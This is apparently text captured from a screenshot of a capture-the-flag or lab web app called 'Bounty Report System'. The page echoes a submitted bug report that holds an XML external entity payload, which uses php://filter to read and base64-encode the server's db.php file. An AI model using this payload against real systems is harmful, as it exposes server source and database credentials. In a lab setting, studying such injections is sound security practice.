 10.10.11.100/log_submit.php
搜索
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Bounty Report System - Beta
1
1
1
1
Submit
If DB were ready, would have added:
version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE replace [<!ENTITY file SYSTEM "php://filter/convert.base64-encode/resource=/var/www/html/db.php"> ]>
<bugreport>
<title>&file;</title>
<cwe>10</cwe>
<cvss>10</cvss>
<reward>10</reward>
</bugreport>